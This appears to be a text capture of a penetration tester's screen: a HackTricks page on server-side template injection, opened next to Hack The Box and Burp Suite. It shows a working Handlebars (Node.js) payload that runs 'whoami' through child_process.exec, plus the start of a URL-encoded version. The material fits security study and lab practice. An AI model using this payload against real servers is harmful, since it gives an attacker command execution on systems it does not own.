 Applications Places System
SSTI (Server Side Template Injection) - HackTricks — Mozilla Firefox
Hack The Box :: Starting P
Error
SSTI (Server Side Templa
Global objects | Node.js v
Process | Node.js v17.6.0
Global objects | Node.js v
Modules: CommonJS mo
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#handlebars-nodejs
133%
6
Burp
12
Google HackTheBox TryHackMe GitHub YouTube 1nf053c Temp CyberChef LibC-DB RequestBin ngrok revshells HackTricks DVWA Other Bookmarks
HackTricks
CORS - Misconfigurations & Bypass
CRLF (%0D%0A) Injection
Cross-site WebSocket hijacking
(CSWSH)
CSRF (Cross Site Request Forgery)
Dangling Markup - HTML scriptless
injection
Deserialization
Domain/Subdomain takeover
Email Injections
File Inclusion/Path traversal
File Upload
Formula Injection
HTTP Request Smuggling / HTTP
Powered By GitBook
https://book.hacktricks.xyz/pentesting-web/domain-subdomain-takeover
• Nothing
1 {{#with "s" as |string|}}
2   {{#with "e"}}
3     {{#with split as |conslist|}}
4       {{this.pop}}
5       {{this.push (lookup string.sub "constructor")}}
6       {{this.pop}}
7       {{#with string.split as |codelist|}}
8         {{this.pop}}
9         {{this.push "return require('child_process').exec('whoami');"}}
10         {{this.pop}}
11         {{#each conslist}}
12           {{#with (string.sub.apply 0 codelist)}}
13             {{this}}
14           {{/with}}
15         {{/each}}
16       {{/with}}
17     {{/with}}
18   {{/with}}
19 {{/with}}
20
21 URLencoded:
22 %7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%2
More information
Hubspot - HuBL (Java)
Expression Language - E...
Smarty (PHP)
Twig (PHP)
Jade (NodeJS)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
NUNJUCKS (NodeJS)
ERB (Ruby)
Slim (Ruby)
Python
Tornado (Python)
Jinja2 (Python)
Mako (Python)
Razor (.Net)
ASP
Mojolicious (Perl)
main
Highlight All Match Case Match Diacritics Whole Words 1 of 14 matches
Menu Terminal SSTI (Server Side Temp... Burp Suite Community ...